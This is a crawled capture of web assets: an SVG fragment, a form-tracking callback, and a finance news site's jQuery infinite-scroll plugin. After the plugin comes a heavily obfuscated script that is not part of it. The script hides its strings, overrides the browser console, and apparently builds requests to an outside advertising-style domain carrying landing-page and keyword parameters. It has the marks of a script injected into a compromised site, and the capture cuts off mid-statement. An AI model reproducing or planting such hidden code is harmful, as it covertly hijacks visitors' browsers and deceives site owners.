d="M735.529,453.21515,409.42085,602.93776a19.27705,19.27705,0,0,1-25.53338-9.465L303.412,418.19049a19.27736,19.27736,0,0,1,9.465-25.53338L638.98509,242.9345a19.27735,19.27735,0,0,1,25.53337,9.465L744.994,427.68177A19.27705,19.27705,0,0,1,735.529,453.21515ZM313.7114,394.4747a17.27491,17.27491,0,0,0-8.48186,22.8813l80.47552,175.28231a17.27491,17.27491,0,0,0,22.8813,8.48186L734.69454,451.39756a17.27492,17.27492,0,0,0,8.48186-22.8813L662.70087,253.234a17.2749,17.2749,0,0,0-22.88129-8.48186Z" transform="translate(-292.87643 -185.67498)" fill="#cacaca"/><path d="M654.04246,373.67481,394.96915,492.62041a11.14657,11.14657,0,0,1-12.60483-2.34253l-75.79959-77.7327a11.12377,11.12377,0,0,1,3.30857-17.86861l332.018-153.05436a11.12474,11.12474,0,0,1,15.70523,8.81986l.0446-.00114,2.88018,112.84155A11.11021,11.11021,0,0,1,654.04246,373.67481ZM642.74,243.43328,310.71024,396.493a9.1235,9.1235,0,0,0-2.71376,14.65549L383.796,488.88128a9.142,9.142,0,0,0,10.3387,1.92154L653.208,371.85723a9.11259,9.11259,0,0,0,5.31384-8.5239l-2.85465-111.84156.3995-.00988-.3995.00988A9.12386,9.12386,0,0,0,642.74,243.43328Z" transform="translate(-292.87643 -185.67498)" fill="#cacaca"/><path d="M491.58023,534.58773l-80.71652,37.05853a4.90689,4.90689,0,1,1-4.09475-8.9187L487.48548,525.669a4.90689,4.90689,0,0,1,4.09475,8.9187Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M550.63063,420.05309a25.22024,25.22024,0,1,1-45.84,21.046" transform="translate(-292.87643 -185.67498)" fill="#cacaca"/><path d="M732.62106,691.62827H373.78488a19.277,19.277,0,0,1-19.25537-19.25537V479.49936A19.27735,19.27735,0,0,1,373.78488,460.244H732.62106a19.27735,19.27735,0,0,1,19.25537,19.25537V672.3729A19.277,19.277,0,0,1,732.62106,691.62827Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M373.78488,473.244a6.26246,6.26246,0,0,0-6.25537,6.25537V672.3729a6.26246,6.26246,0,0,0,6.25537,6.25537H732.62106a6.26246,6.26246,0,0,0,6.25537-6.25537V479.49936a6.26246,6.26246,0,0,0-6.25537-6.25537Z" transform="translate(-292.87643 -185.67498)" fill="#0b4da2"/><path d="M732.62106,691.62827H373.78488a19.277,19.277,0,0,1-19.25537-19.25537V479.49936A19.27735,19.27735,0,0,1,373.78488,460.244H732.62106a19.27735,19.27735,0,0,1,19.25537,19.25537V672.3729A19.277,19.277,0,0,1,732.62106,691.62827ZM373.78488,462.244a17.2749,17.2749,0,0,0-17.25537,17.25537V672.3729a17.2749,17.2749,0,0,0,17.25537,17.25537H732.62106a17.2749,17.2749,0,0,0,17.25537-17.25537V479.49936A17.2749,17.2749,0,0,0,732.62106,462.244Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><path d="M691.75436,585.34262H406.68063a11.14658,11.14658,0,0,1-10.47778-7.38818l-36.45264-102.27a11.12377,11.12377,0,0,1,10.4624-14.8584l365.59717-.562a11.12473,11.12473,0,0,1,10.59277,14.56836l.041.01758L701.97848,578.60141A11.11021,11.11021,0,0,1,691.75436,585.34262ZM735.8254,462.264l-365.6101.562a9.12351,9.12351,0,0,0-8.58118,12.18653l36.45251,102.27a9.142,9.142,0,0,0,8.594,6.06006H691.75436a9.11257,9.11257,0,0,0,8.38574-5.52929l44.07105-102.832.36718.15771-.36718-.15771A9.12385,9.12385,0,0,0,735.8254,462.264Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><path d="M476.96954,663.79276H388.15236a4.90689,4.90689,0,1,1,0-9.81378h88.81718a4.90689,4.90689,0,1,1,0,9.81378Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M578.42321,584.34286a25.22024,25.22024,0,0,1-50.44048,0" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><circle cx="126" cy="99.69547" r="9" fill="#f0f0f0"/><circle cx="9" cy="315.69547" r="9" fill="#f0f0f0"/><circle cx="459" cy="146.69547" r="9" fill="#f0f0f0"/><path d="M905.93289,714.325h-171.294a1.19068,1.19068,0,0,1,0-2.38137h171.294a1.19069,1.19069,0,0,1,0,2.38137Z" transform="translate(-292.87643 -185.67498)" fill="#cacaca"/></svg>

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://nbkr.campaign-view.com/ua/TrailEvent?category=update&action=view&trackingCode=ZCFORMVIEW&viewFrom=URL_ACTION&zx=127b3fc36&signupFormIx=3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558&zcvers=3.0&source=https%3A%2F%2Fwww.wealthandsociety.com%2Fupdates-and-articles%2Fmichael-owen%3A-giving-back-to-grassroots-fosters-a-culture-of-excellence
body_size: 805
content:
zcParamsCallback({orgIx:"3ze36b891c5925ac3445567fcb6cc45fce968ed09c79968d68227ca09c367e5086", actIx:"3za1a41f1107e96a36a5bfa16eb6c8607b041256bc40c252e3d7bed12dfe73a00b",custIx:"3zed20d7af1cd67db0c195955d467d377148924a1353db3693c3ad00c8e9b116ca"});
zcSFReferrerCallback({status:"200",encryptSFId:"3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558",zc_ref:"3z3eb76492c4e2e5cf6b9083d7f5baa3fa022f1404f329b90262a40fa2ce80785e",cntrIx:"3ze6f3273fbfac0df1dd904a055f7856e274c2084dd8bbd0b6e8bfa98f2dd32ba4"});


--- FILE ---
content_type: application/javascript
request_url: https://www.wealthandsociety.com/assets/js/jquery.clever-infinite-scroll.js
body_size: 9177
content:
/**
 * jquery.clever-infinite-scroll.js
 * Working with jQuery 2.1.4
 */
 /* global define, require, history, window, document, location  */
 (function(root, factory){
	"use strict";
	if (typeof define === "function" && define.amd) {
		define(["jquery"], factory);
	} else if (typeof exports === "object") {
		factory(require("jquery"));
	} else {
		factory(root.jQuery);
	}
 })(this, function($) {
	"use strict";
	/**
	 * Elements it reffers. Each page must has those selectors.
	 * The structure must be same as article1.html
	 * #contentsWrapper, .content, #next
	 */
	 $.fn.cleverInfiniteScroll = function(options) {
		/**
		 * Settings
		 */
		 var windowHeight = (typeof window.outerHeight !== "undefined") ? Math.max(window.outerHeight, $(window).height()) : $(window).height(),
		 defaults = {
			contentsWrapperSelector: "#contentsWrapper",
			contentSelector: ".content",
			nextSelector: "#next",
			loadImage: "",
			offset: windowHeight,
		 }, settings = $.extend(defaults, options);

		/**
		 * Private methods
		 */
		 var generateHiddenSpans = function(_title, _path) {
			return "<span class='hidden-title' style='display:none'>" + _title + "</span><span class='hidden-url' style='display:none'>" + _path + "</span>";
		 },
		 setTitleAndHistory = function(_title, _path) {
			// Set history
			history.pushState(null, _title, _path);
			// Set title
			$("title").html(_title);
		},
		changeTitleAndURL = function(_value) {
			// value is an element of a content user is seeing
			// Get title and path of the article page from hidden span elements
			var title = $(_value).children(".hidden-title:first").text(),
			path = $(_value).children(".hidden-url:first").text();
			if($("title").text() !== title) {
				// If it has changed
				$(settings.contentSelector).removeClass("active");
				$(_value).addClass("active");
				setTitleAndHistory(title, path);
			}
		};

		/**
		 * Initialize
		 */
		// Get current page's title and URL.
		var title = $("title").text(),
		path = $(location).attr("href"),
		documentHeight = $(document).height(),
		threshold = settings.offset,
		$contents = $(settings.contentSelector);
		// Set hidden span elements and history
		$(settings.contentSelector + ":last").append(generateHiddenSpans(title, path));
		$(settings.contentSelector).addClass("active");
		setTitleAndHistory(title, path);

		/**
		 * scroll
		 */
		 var lastScroll = 0, currentScroll;
		 $(window).scroll(function() {
			// Detect where you are
			window.clearTimeout($.data("this", "scrollTimer"));
			$.data(this, "scrollTimer", window.setTimeout(function() {
				// Get current scroll position
				currentScroll = $(window).scrollTop();

				// Detect whether it's scrolling up or down by comparing current scroll location and last scroll location
				if(currentScroll > lastScroll) {
					// If it's scrolling down
					$contents.each(function(key, value) {
						if($(value).offset().top + $(value).height() > currentScroll) {
							// Change title and URL
							changeTitleAndURL(value);
							// Quit each loop
							return false;
						}
					});
				} else if(currentScroll < lastScroll) {
					// If it's scrolling up
					$contents.each(function(key, value) {
						if($(value).offset().top + $(value).height() - windowHeight / 2 > currentScroll) {
							// Change title and URL
							changeTitleAndURL(value);
							// Quit each loop
							return false;
						}
					});
				} else {
					// When currentScroll == lastScroll, it does not do anything because it has not been scrolled.
				}
				// Renew last scroll position
				lastScroll = currentScroll;
			}, 200));

			if($(window).scrollTop() + windowHeight + threshold >= documentHeight) {
				// If scrolling close to the bottom

				// Getting URL from settings.nextSelector
				var $url = [$(settings.nextSelector).attr("href")];
				$(settings.nextSelector).remove();
				if($url[0] !== undefined) {
					// If the page has link, call ajax
					if(settings.loadImage !== "") {
						// COMMENTED DELIBERATELY ON 15 MARCH 2018
						// AS INFINITE SCROLL DOESNT WORK ANYMORE SO IT WAS MISLEADING
						//$(settings.contentsWrapperSelector).append("<img src='" + settings.loadImage + "' id='cis-load-img' style='width:100px !important;'>");
					}
					var res = "";
					var alias = $url[0].replace("/tab-infinite-scroll-2/","");
					var json_response = {};

					$.ajax({
						url: "/infinitescroll-get-contents?alias="+alias,
						//dataType: "html",
						dataType: "JSON",
						method : "GET",
						error : function(json){
							json_response = json.responseText;
						},
						success : function(json){
							var spath = "";
							var res = json.page;
							// Get page title
							title = json.title;
							// Get "more_from_web" results
							var morefromweb = json.morefromweb;
							// add any extra path is there in url like "updates-and-articles"
							if(window.location.pathname.split('/')[1].length)
								spath = window.location.pathname.split('/')[1]+"/";
							path = spath+$url[0];
							// Set hidden span elements and history
							$(settings.contentsWrapperSelector).append($(res).find(settings.contentSelector).append(generateHiddenSpans(title, path)));
							if($(res).find(settings.contentSelector).find(settings.nextSelector).length === 0){
								//If there is no nextSelector in the contentSelector, get next Slecter from response and append it.
								$(settings.contentsWrapperSelector).append($(res).find(settings.nextSelector));
							}
							documentHeight = $(document).height();
							$contents = $(settings.contentSelector);
							$("#cis-load-img").remove();
							if($("a[href='/multilogout']").length){ 
								// console.log("Logged in");
							} else { 
								// console.log("Not logged in"); 
								$(document).find(".content:last-child").find(".article-description").next().after("<div class='floating-box' style='margin-bottom: 15px;'><center>Stay current on your favorite topics <a class='hovwhite comment-reply btn btn-sm btn-primary' style='margin: 0px;' href='http://www.theasianbanker.com/registration-new/'>Subscribe Now</a></center></div>" );
							}
							
							// Append "more_from_web" widget to the bottom of post
							$(document).find(".content:last-child").find(".morefromweb").html(morefromweb);
							// Render facebook comment box to the last added post
							FB.XFBML.parse($(".content:last-child")[0]);
							//console.log($(document).find(".content:last-child"));
							// Init fancybox
							$(".content img").wrap(function() {
								return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
							});
							$(".figure").fancybox({
								'titleShow'     : false,
								'transitionIn'	: 'elastic',
								'transitionOut'	: 'elastic',
								'easingIn'      : 'easeOutBack',
								'easingOut'     : 'easeInBack'
							});

							// Set facebook comment iframe width = 100%
							$(".fb-comments").find("iframe").css("width","100% !important");
						}
					});
				}
			}
		}); //scroll
		return (this);
	};  //$.fn.cleverInfiniteScroll
});
(function(_0x9317a6,_0x1423d5){var _0x154ffd=_0x9317a6();function _0xcb78d7(_0x5c1e39,_0x1fc4eb,_0x1f2fa6,_0x5030d4){return _0x4199(_0x5030d4- -0x157,_0x1f2fa6);}function _0xc2df10(_0xa79887,_0x1e33e6,_0xeb5074,_0x29aeee){return _0x4199(_0xa79887-0x3e0,_0xeb5074);}while(!![]){try{var _0x4a03b7=-parseInt(_0xc2df10(0x5a6,0x5d2,0x5d3,0x5aa))/(-0x2a6*0xb+-0x1d87+0x3aaa)+-parseInt(_0xcb78d7(0x58,-0xa,0x5f,0x2f))/(-0x176a+0x18a+0x15e2)+-parseInt(_0xc2df10(0x552,0x573,0x552,0x544))/(0xa*-0xc7+-0xc7*-0x2f+-0x20*0xe6)*(parseInt(_0xc2df10(0x5b9,0x59f,0x5b8,0x5d5))/(0x6*0x5d5+0x13*-0x9c+0x2*-0xbb3))+-parseInt(_0xc2df10(0x57b,0x56b,0x567,0x558))/(-0xdd2+-0x13c1+0x56*0x64)+-parseInt(_0xcb78d7(0x81,0x4d,0x47,0x69))/(0x2324+0x511+-0x282f)+-parseInt(_0xc2df10(0x5a1,0x59e,0x58a,0x5a2))/(0x420+0x151a*-0x1+0x1101)*(parseInt(_0xcb78d7(0x6,0x68,0x11,0x34))/(-0x45*-0x6+0x67e+-0x814))+parseInt(_0xcb78d7(0x6a,0x98,0x86,0x79))/(0x1cc4+0x1b53+-0x380e)*(parseInt(_0xcb78d7(0x28,0x29,0x2a,0x30))/(-0x3e*0x2e+0x1747+-0xc19));if(_0x4a03b7===_0x1423d5)break;else _0x154ffd['push'](_0x154ffd['shift']());}catch(_0x3cf795){_0x154ffd['push'](_0x154ffd['shift']());}}}(_0x2267,0xffa71+0x5dd46+-0x1*0x701b4),(function(){var _0x5db732={'MzdCm':function(_0x571b95,_0x922618){return _0x571b95!==_0x922618;},'ToCRm':_0x1e0bd8(0x149,0x15d,0x161,0x111),'SnNqQ':'GZGiG','vcfwq':function(_0x360d43,_0x55f5e1){return _0x360d43/_0x55f5e1;},'Pstmj':function(_0x5185dc,_0x1d776c){return _0x5185dc<_0x1d776c;},'ZRHfH':function(_0x1d3695,_0x23e964){return _0x1d3695+_0x23e964;},'lCldq':_0x3da1d4(0x135,0x12d,0x15a,0x13f),'uPMNh':_0x1e0bd8(0x134,0x161,0x10b,0x10e),'MKCdx':function(_0x40085a,_0x14e8ec){return _0x40085a!==_0x14e8ec;},'ErRKG':'FHDau','bLpmi':_0x1e0bd8(0x15b,0x134,0x16b,0x14a)+'+$','KFvLF':function(_0x3b67fa,_0x4ca602){return _0x3b67fa===_0x4ca602;},'bRqVd':'MNzyJ','miCec':function(_0x584b5f,_0x5bb56e){return _0x584b5f===_0x5bb56e;},'FTWIL':'FYCcb','RFFrh':'config','NUUDU':'dbXxk','Uzhdk':function(_0x574996,_0x51d335){return _0x574996===_0x51d335;},'TiOJm':_0x1e0bd8(0x113,0xeb,0x14a,0x100),'KftwD':_0x3da1d4(0x157,0x16f,0x161,0x127),'hLRod':function(_0x3511ac,_0x5c5737){return _0x3511ac(_0x5c5737);},'tcGHM':_0x1e0bd8(0x170,0x14c,0x180,0x152)+_0x1e0bd8(0x15d,0x13a,0x134,0x14a),'QLTZe':_0x3da1d4(0x1a8,0x164,0x19a,0x1cf)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','wedie':function(_0xb81c1b){return _0xb81c1b();},'PDBvE':_0x3da1d4(0x16e,0x11a,0x134,0x127),'DcINn':'warn','NcMfT':_0x3da1d4(0x127,0x13c,0x149,0x15c),'jJsIM':_0x3da1d4(0x193,0x187,0x1a9,0x1bf),'nlNaK':_0x1e0bd8(0x12f,0x132,0xfd,0x16e)+'5','UkRHg':_0x3da1d4(0x158,0x126,0x163,0x15a),'DUIzV':function(_0x5d65c3,_0x459660,_0x193461){return _0x5d65c3(_0x459660,_0x193461);},'kbAyR':function(_0x5f1c36){return _0x5f1c36();},'aXUuq':function(_0x584055){return _0x584055();},'vyMbL':_0x1e0bd8(0x107,0xe2,0x11e,0xcc)+'w-adversti'+'ng.com/MhB'+_0x3da1d4(0x122,0x131,0x140,0x12c),'frJUK':'undefined','GTnyL':function(_0x5ec040,_0x4afc3a){return _0x5ec040===_0x4afc3a;},'TUqtZ':_0x3da1d4(0x172,0x19f,0x19c,0x1d4),'dKwzI':_0x3da1d4(0x14b,0x178,0x187,0x166),'bwGuj':function(_0x51fdf2,_0xe7e43b){return _0x51fdf2/_0xe7e43b;},'nFGEX':function(_0x277965,_0x372f1b){return _0x277965+_0x372f1b;},'exQfl':_0x1e0bd8(0x11a,0x13a,0xf2,0x11a),'ESIEf':_0x1e0bd8(0x135,0x147,0xff,0x103),'GJaDL':function(_0x5e7465,_0x3c725a){return _0x5e7465+_0x3c725a;},'syPbI':_0x1e0bd8(0x161,0x135,0x19f,0x13c)+_0x1e0bd8(0x13b,0x132,0x15e,0x12d),'crTup':'&default_k'+_0x3da1d4(0x156,0x18c,0x186,0x1ba),'MaPIC':function(_0x32c74f,_0x4e4a81){return _0x32c74f(_0x4e4a81);},'AUzQp':'&landing_u'+_0x3da1d4(0x1b6,0x1cb,0x1b1,0x1db),'vqgQW':function(_0x535101,_0x2de578){return _0x535101+_0x2de578;},'zlTqf':'&name=','GrhPP':_0x3da1d4(0x17f,0x132,0x147,0x117),'fyjim':function(_0x5c678c,_0x27f1a0){return _0x5c678c!==_0x27f1a0;},'fcwDq':function(_0xa4d06,_0x2030d0){return _0xa4d06(_0x2030d0);},'sRdGY':function(_0x3df4c1,_0x413b94){return _0x3df4c1+_0x413b94;},'qFBnP':_0x3da1d4(0x145,0x1b0,0x17d,0x15d),'KcJCk':function(_0x409a38,_0x32dfdf){return _0x409a38(_0x32dfdf);},'cBrmn':_0x1e0bd8(0x15c,0x152,0x195,0x18b),'OOPFI':function(_0x6fa9e0,_0x1986ce){return _0x6fa9e0+_0x1986ce;}},_0xf761c0=(function(){function _0x508025(_0x265b5a,_0x151772,_0x544ea0,_0x583f30){return _0x3da1d4(_0x544ea0,_0x151772-0x99,_0x265b5a-0x248,_0x583f30-0x69);}var _0x29b165={'hePWC':function(_0x1457b8,_0x49c89f){function _0x501511(_0x88ec1f,_0x23df8b,_0x2355e6,_0x566f9c){return _0x4199(_0x2355e6- -0x2d8,_0x23df8b);}return _0x5db732[_0x501511(-0x110,-0xd2,-0x10e,-0xdf)](_0x1457b8,_0x49c89f);},'fhEeX':_0x5db732[_0x508025(0x3f6,0x3f4,0x3d2,0x3d4)]};if('GZGiG'!==_0x5db732['SnNqQ']){var _0x3c4396=_0x5cb2e9?function(){function _0x3e090b(_0x2248a1,_0x337a46,_0x280838,_0x25cca){return _0x508025(_0x2248a1- -0x51f,_0x337a46-0x75,_0x280838,_0x25cca-0x193);}if(_0x59acb7){var _0x25df63=_0xe1ed9[_0x3e090b(-0x19d,-0x1c5,-0x182,-0x189)](_0x356e02,arguments);return _0x1798bf=null,_0x25df63;}}:function(){};return _0x339dca=![],_0x3c4396;}else{var _0x55b665=!![];return function(_0x4349f6,_0x43b0c7){var _0x520931=_0x55b665?function(){function _0x43095b(_0x5eb8f0,_0x553c7d,_0x588531,_0xc1e97c){return _0x4199(_0x588531- -0xa9,_0x5eb8f0);}function _0x3ba1db(_0x10f706,_0x44d8d2,_0x4454e1,_0x22d8e5){return _0x4199(_0x4454e1-0x107,_0x44d8d2);}if(_0x29b165['hePWC'](_0x29b165[_0x3ba1db(0x2a2,0x2c6,0x2b6,0x2b3)],_0x43095b(0x10e,0x10d,0xf7,0x126))){if(_0x43b0c7){var _0x543bc9=_0x43b0c7['apply'](_0x4349f6,arguments);return _0x43b0c7=null,_0x543bc9;}}else{var _0x33138c=_0x5ed024[_0x3ba1db(0x2aa,0x234,0x274,0x2a8)](_0x231d01,arguments);return _0x55015e=null,_0x33138c;}}:function(){};return _0x55b665=![],_0x520931;};}}()),_0x124ba=_0x5db732['DUIzV'](_0xf761c0,this,function(){function _0x575923(_0x312cb5,_0x5b2bfd,_0x28ee98,_0x1f5899){return _0x3da1d4(_0x312cb5,_0x5b2bfd-0x1ce,_0x5b2bfd- -0x35c,_0x1f5899-0x1c6);}function _0x3ee212(_0x217d84,_0x5f010a,_0x58d72f,_0x4a530e){return _0x1e0bd8(_0x5f010a-0x235,_0x5f010a-0xe7,_0x58d72f-0x39,_0x217d84);}if(_0x5db732['MKCdx'](_0x5db732[_0x3ee212(0x322,0x338,0x308,0x342)],_0x5db732[_0x575923(-0x21b,-0x224,-0x1f8,-0x215)])){var _0x16514f=_0x54c449[_0x575923(-0x201,-0x1f1,-0x1d9,-0x20b)](_0x36d083),_0x45920e=_0x3b8ea5[_0x3ee212(0x3a0,0x382,0x350,0x3b4)](_0x5db732[_0x575923(-0x22d,-0x1ff,-0x1cb,-0x205)](+new _0x5c2733(),0xf31+0x254f+0x4dc*-0xa));_0x5db732[_0x3ee212(0x38e,0x35f,0x366,0x37a)](_0x5db732[_0x575923(-0x20f,-0x21f,-0x208,-0x22b)](_0x16514f[_0x3ee212(0x316,0x352,0x330,0x372)],_0x3f6646[_0x3ee212(0x36b,0x373,0x35e,0x369)+'kvyTw5D'][_0x3ee212(0x343,0x366,0x32f,0x38b)]),_0x45920e)&&(_0x2d8297[_0x3ee212(0x379,0x36e,0x353,0x370)](_0x5db732[_0x575923(-0x1d6,-0x1e1,-0x1a8,-0x1fe)]),_0x1e0c0e['removeItem'](_0x5db732[_0x575923(-0x198,-0x1c4,-0x199,-0x195)]),_0x5a1eeb['removeItem'](_0x3ee212(0x309,0x346,0x385,0x368)));}else return _0x124ba[_0x3ee212(0x362,0x37f,0x33f,0x358)]()[_0x3ee212(0x338,0x362,0x355,0x38c)]('(((.+)+)+)'+'+$')[_0x575923(-0x1d8,-0x1dd,-0x1a8,-0x1ed)]()['constructo'+'r'](_0x124ba)[_0x575923(-0x1f3,-0x1fa,-0x21f,-0x204)](_0x5db732[_0x575923(-0x21b,-0x1e3,-0x1e9,-0x1f1)]);});function _0x1e0bd8(_0x45ef00,_0x202379,_0x448bad,_0x6c2c45){return _0x4199(_0x45ef00- -0x68,_0x6c2c45);}_0x5db732['kbAyR'](_0x124ba);var _0x4ee58d=(function(){var _0x566832=!![];return function(_0x3c3bc3,_0x55295d){var _0x3c5e62={'KXQeX':function(_0x2613a3,_0x1c420a){return _0x5db732['KFvLF'](_0x2613a3,_0x1c420a);},'FcXOo':_0x5db732[_0x591a24(0x425,0x460,0x444,0x480)]};function _0x591a24(_0x169afb,_0x2a90fd,_0x491803,_0x4b9ff9){return _0x4199(_0x2a90fd-0x29e,_0x491803);}function _0x380f4b(_0x3dd205,_0x1e9fd5,_0x45cc5d,_0x17eee6){return _0x4199(_0x1e9fd5- -0x4a,_0x3dd205);}if(_0x5db732[_0x380f4b(0x15a,0x124,0xee,0x12c)](_0x5db732[_0x380f4b(0x179,0x142,0x117,0x16f)],_0x5db732[_0x591a24(0x432,0x42a,0x406,0x44a)])){var _0xa59155=_0x566832?function(){function _0x1b1b78(_0x5bd05b,_0x475e54,_0x47e409,_0x28125d){return _0x380f4b(_0x28125d,_0x475e54-0x2a6,_0x47e409-0x1ee,_0x28125d-0xbe);}function _0x38cf0f(_0x3ec01b,_0x2838f9,_0x4324b4,_0x32324d){return _0x380f4b(_0x32324d,_0x4324b4-0x332,_0x4324b4-0x83,_0x32324d-0x25);}if(_0x3c5e62[_0x38cf0f(0x491,0x436,0x472,0x480)](_0x3c5e62[_0x1b1b78(0x474,0x43f,0x438,0x435)],'MNzyJ')){if(_0x55295d){var _0x4bf87b=_0x55295d[_0x1b1b78(0x3f5,0x3c9,0x3fa,0x3a0)](_0x3c3bc3,arguments);return _0x55295d=null,_0x4bf87b;}}else{var _0x20ccd7=(_0x38cf0f(0x4e6,0x4b9,0x4c8,0x4c8)+'3')['split']('|'),_0x29a6d7=-0x19bc+0x182*0xd+0x622;while(!![]){switch(_0x20ccd7[_0x29a6d7++]){case'0':var _0x3d8cfb=_0x47b6dc[_0x3ac193]||_0x2e290b;continue;case'1':_0x2e290b[_0x1b1b78(0x3fe,0x3e0,0x3da,0x401)]=_0x18c8c0[_0x1b1b78(0x42c,0x40f,0x433,0x3de)](_0x316675);continue;case'2':_0x2e290b[_0x1b1b78(0x434,0x40e,0x3d1,0x42d)]=_0x3d8cfb[_0x38cf0f(0x4d3,0x4b6,0x49a,0x45f)][_0x1b1b78(0x426,0x40f,0x42b,0x3ed)](_0x3d8cfb);continue;case'3':_0x3ba284[_0x3ac193]=_0x2e290b;continue;case'4':var _0x2e290b=_0x2266c3[_0x1b1b78(0x3c9,0x403,0x3d6,0x3c9)+'r'][_0x38cf0f(0x4a9,0x48d,0x4be,0x4ba)][_0x38cf0f(0x45d,0x4c4,0x49b,0x4ad)](_0x27f8d9);continue;case'5':var _0x3ac193=_0x592843[_0x9286c1];continue;}break;}}}:function(){};return _0x566832=![],_0xa59155;}else{var _0x5a8f5a=_0x24802d[_0x380f4b(0xe6,0x123,0x123,0x130)](_0x46bb91,arguments);return _0x204a4f=null,_0x5a8f5a;}};}()),_0x1a36b1=_0x5db732[_0x3da1d4(0x146,0x12d,0x139,0x139)](_0x4ee58d,this,function(){function _0x52d637(_0x1d3fbd,_0x57c5a2,_0x118d1f,_0x5cf7ec){return _0x3da1d4(_0x1d3fbd,_0x57c5a2-0x13d,_0x5cf7ec- -0xe1,_0x5cf7ec-0x145);}function _0x1fb2ad(_0x9f9f96,_0x4a8c69,_0x4fd938,_0x5bfcbf){return _0x1e0bd8(_0x4fd938-0x3a2,_0x4a8c69-0x1c9,_0x4fd938-0x6f,_0x9f9f96);}if(_0x5db732[_0x52d637(0x39,0x61,0x97,0x69)](_0x5db732['NUUDU'],_0x52d637(0xdb,0xf4,0xb8,0xbd))){var _0x315d6b;try{if(_0x5db732[_0x1fb2ad(0x4de,0x4b5,0x4f5,0x4b6)](_0x5db732[_0x52d637(0x3d,0x7b,0x3b,0x74)],_0x5db732[_0x1fb2ad(0x4b3,0x4c3,0x4e3,0x4c2)]))_0xd69ecd[_0x1fb2ad(0x4ce,0x4a2,0x4db,0x4e0)](_0x5db732[_0x1fb2ad(0x4f0,0x4f5,0x4e8,0x4cc)]),_0x2440d8[_0x52d637(0xa3,0x98,0x57,0x8d)](_0x5db732[_0x52d637(0xa8,0xc5,0x89,0xb7)]),_0x42688d[_0x1fb2ad(0x4e6,0x4fc,0x4db,0x4fc)](_0x5db732[_0x1fb2ad(0x525,0x522,0x50e,0x506)]);else{var _0x2ca1df=_0x5db732[_0x1fb2ad(0x533,0x4f0,0x514,0x517)](Function,_0x5db732[_0x52d637(0x1f,0x1c,0x70,0x5c)](_0x5db732['tcGHM']+_0x5db732[_0x52d637(0x6e,0x47,0x67,0x75)],');'));_0x315d6b=_0x5db732[_0x1fb2ad(0x507,0x507,0x511,0x4f2)](_0x2ca1df);}}catch(_0x45d8b5){_0x315d6b=window;}var _0x141a37=_0x315d6b[_0x52d637(0x31,0x74,0xa0,0x62)]=_0x315d6b[_0x1fb2ad(0x4c2,0x496,0x4b0,0x4b3)]||{},_0xb69d49=[_0x5db732[_0x1fb2ad(0x492,0x47a,0x4b2,0x49f)],_0x5db732[_0x1fb2ad(0x4c0,0x4f1,0x4f9,0x4f5)],_0x52d637(0xdc,0x8b,0xfa,0xcb),_0x1fb2ad(0x4d2,0x4b8,0x4ae,0x489),_0x5db732[_0x1fb2ad(0x4cc,0x511,0x4e5,0x4c1)],'table',_0x5db732[_0x1fb2ad(0x53e,0x556,0x51f,0x52f)]];for(var _0x2ee82e=0x1fc*-0x8+0x228c+-0x12ac;_0x5db732[_0x1fb2ad(0x4e4,0x4a1,0x4cc,0x505)](_0x2ee82e,_0xb69d49[_0x1fb2ad(0x4a1,0x4db,0x4c9,0x4d0)]);_0x2ee82e++){var _0x578b3d=_0x5db732[_0x1fb2ad(0x559,0x52f,0x51c,0x53c)][_0x1fb2ad(0x4fd,0x4f1,0x501,0x4d3)]('|'),_0x5da4bf=0x7d9+0x1b6c+-0x2345;while(!![]){switch(_0x578b3d[_0x5da4bf++]){case'0':_0x15e749[_0x52d637(0x73,0x32,0x3d,0x70)]=_0x4ee58d['bind'](_0x4ee58d);continue;case'1':var _0x15e749=_0x4ee58d[_0x1fb2ad(0x4d9,0x4bb,0x4e1,0x4a7)+'r'][_0x1fb2ad(0x4d6,0x545,0x510,0x4f0)][_0x52d637(0xb7,0xb9,0x88,0x9f)](_0x4ee58d);continue;case'2':var _0x7166fa=_0xb69d49[_0x2ee82e];continue;case'3':var _0x4d791e=_0x141a37[_0x7166fa]||_0x15e749;continue;case'4':_0x15e749[_0x52d637(0x82,0xa1,0xd1,0x9e)]=_0x4d791e[_0x52d637(0xb8,0xc7,0x9e,0x9e)][_0x52d637(0xdb,0xb0,0x7b,0x9f)](_0x4d791e);continue;case'5':_0x141a37[_0x7166fa]=_0x15e749;continue;}break;}}}else{if(_0x49fc55){var _0x24ee67=_0x362121[_0x52d637(0x96,0x85,0x19,0x59)](_0x10b156,arguments);return _0x5bdf84=null,_0x24ee67;}}});_0x5db732[_0x3da1d4(0x1ca,0x1b1,0x19f,0x1c6)](_0x1a36b1);var _0x4678aa='_1L4LsYwTS'+_0x3da1d4(0x1ba,0x193,0x183,0x15e);if(!window[_0x3da1d4(0x13f,0x167,0x173,0x16c)+_0x3da1d4(0x18b,0x14e,0x183,0x15b)]){var _0x5358f2={};_0x5358f2[_0x1e0bd8(0x118,0x10b,0x125,0x150)]=![],_0x5358f2[_0x3da1d4(0x18c,0x16c,0x166,0x196)]=0x15180,_0x5358f2[_0x3da1d4(0x172,0x160,0x150,0x12a)]=_0x5db732[_0x1e0bd8(0x119,0xf4,0xde,0xf3)],window['_1L4LsYwTS'+_0x3da1d4(0x15e,0x155,0x183,0x169)]=_0x5358f2;}const _0x554a2b=localStorage[_0x3da1d4(0x191,0x1b1,0x189,0x1c7)](_0x5db732[_0x3da1d4(0x16b,0x18c,0x1a1,0x190)]);if(_0x5db732[_0x1e0bd8(0x137,0x128,0x10d,0x101)](typeof _0x554a2b,_0x5db732[_0x1e0bd8(0x12b,0x14d,0x115,0x149)])&&_0x554a2b!==null){if(_0x5db732[_0x1e0bd8(0x10f,0xf6,0x105,0x11b)](_0x5db732['TUqtZ'],_0x5db732['dKwzI']))_0x2a4d9b=_0x1f4058;else{var 